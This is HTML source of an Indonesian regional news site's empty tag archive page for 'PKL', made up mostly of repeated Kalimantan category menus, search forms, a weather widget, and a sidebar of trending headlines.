                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-34346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346 bgnav" data-item-row="default" ><a href="https://megapolis.id/">Home</a></li>
<li id="menu-item-34380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-34381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li id="menu-item-34382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-34383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li id="menu-item-60346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li id="menu-item-34388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li id="menu-item-53513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
		<li id="menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li id="menu-item-34400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
		<li id="menu-item-34402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li id="menu-item-51717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
		<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li id="menu-item-34531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li id="menu-item-34532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-34346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346 bgnav" data-item-row="default" ><a href="https://megapolis.id/">Home</a></li>
<li id="menu-item-34380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-34381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li id="menu-item-34382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-34383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li id="menu-item-60346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li id="menu-item-34388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li id="menu-item-53513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
		<li id="menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li id="menu-item-34400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
		<li id="menu-item-34402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li id="menu-item-51717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
		<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li id="menu-item-34531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li id="menu-item-34532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://megapolis.id/">
		        <img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://megapolis.id">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://megapolis.id/tag/pkl/">PKL</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>PKL</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module__0_69747bfa7f184" data-unique="jnews_module__0_69747bfa7f184">
						<div class="jeg_postblock_5 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class='jeg_empty_module'>No Content Available</div>
					</div>
				</div>
						
						<script>var jnews_module__0_69747bfa7f184 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_5","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-231"><div class="textwidget custom-html-widget"><div id="ww_72277598d7717" v='1.3' loc='id' a='{"t":"horizontal","lang":"id","sl_lpl":1,"ids":["wl748"],"font":"Arial","sl_ics":"one_a","sl_sot":"celsius","cl_bkg":"image","cl_font":"#FFFFFF","cl_cloud":"#FFFFFF","cl_persp":"#81D4FA","cl_sun":"#FFC107","cl_moon":"#FFC107","cl_thund":"#FF5722"}'><a href="https://weatherwidget.org/" id="ww_72277598d7717_u" target="_blank">Widget weather</a></div><script async src="https://app2.weatherwidget.org/js/?id=ww_72277598d7717"></script></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-4"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Komentar</li>
                <li data-tab-content="jeg_tabpost_3">Terbaru</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2025/12/22/warga-banjarmasin-laporkan-dugaan-penipuan-janji-pernikahan-mengaku-dirugikan-rp16-miliar/"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Warga Banjarmasin Laporkan Dugaan Penipuan Janji Pernikahan, Mengaku Dirugikan Rp1,6 Miliar" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-16.05.39.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/12/22/warga-banjarmasin-laporkan-dugaan-penipuan-janji-pernikahan-mengaku-dirugikan-rp16-miliar/">Warga Banjarmasin Laporkan Dugaan Penipuan Janji Pernikahan, Mengaku Dirugikan Rp1,6 Miliar</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 Desember 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2025/04/16/kadisdik-serahkan-15-izin-operasional-paud-negeri/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kadisdik Serahkan 15 Izin Operasional PAUD Negeri" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/04/16/kadisdik-serahkan-15-izin-operasional-paud-negeri/">Kadisdik Serahkan 15 Izin Operasional PAUD Negeri</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 April 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
